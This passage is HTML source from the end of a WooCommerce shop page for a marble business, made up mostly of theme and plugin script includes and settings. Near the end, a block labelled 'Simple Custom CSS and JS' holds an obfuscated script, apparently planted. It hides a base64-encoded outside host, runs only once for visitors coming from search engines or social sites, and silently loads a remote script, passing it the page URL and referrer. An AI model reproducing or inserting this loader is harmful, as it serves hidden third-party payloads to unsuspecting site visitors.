a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"dd2d84247f"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-list-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-wp-gutenberg-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-yith-req-quote-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-request-quote.min.css","wd-base-deprecated-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-wpbakery-base-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-header-base-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-info-box-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-search-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-page-title-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-shop-filter-area-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-woo-opt-title-limit-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-product-loop-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-icons-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-icons.min.css","wd-categories-loop-default-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-mod-nav-menu-label-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-scroll-top-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/shrisaimarbles.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.0.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.0.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.0.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.0.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=7.0.4" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":7378,"accountName":"Support","avatar":"","number":"9265740473","title":"Sales Enquiry","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=6.8.3" id="nta-js-popup-js"></script>
        <script data-cfasync="false">
          var dFlipLocation = 'https://shrisaimarbles.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
          var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9fd7568de97ff8707c700f10ce3f913d --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 03:58:12 -->